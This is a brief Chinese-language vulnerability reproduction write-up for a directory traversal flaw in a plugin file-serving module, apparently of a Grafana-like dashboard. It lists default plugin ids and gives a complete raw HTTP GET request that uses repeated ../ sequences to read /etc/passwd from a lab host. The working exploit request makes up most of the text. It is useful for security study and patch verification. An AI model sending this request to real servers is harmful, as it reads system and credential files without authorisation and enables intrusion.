 漏洞复现
这个漏洞出现在插件模块中，这个模块支持用户访问插件目录下的文件，但因为没有对文件名进行限制，攻击者可以利用../的方式穿越目录，
读取到服务器上的任意文件。
利用这个漏洞前，我们需要先获取到一个已安装的插件id，比如常见的有：
alertlist
cloudwatch
dashlist
elasticsearch
graph
graphite
heatmap
influxdb
mysql
opentsdb
pluginlist
postgres
prometheus
stackdriver
table
text
再发送如下数据包，读取任意文件（你也可以将其中的alertlist换成其他合法的插件id）：
GET /public/plugins/alertlist/../../../../../../../../../../../../../etc/passwd HTTP/1.1
Host: 192.168.1.112:3000
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/53
Connection: close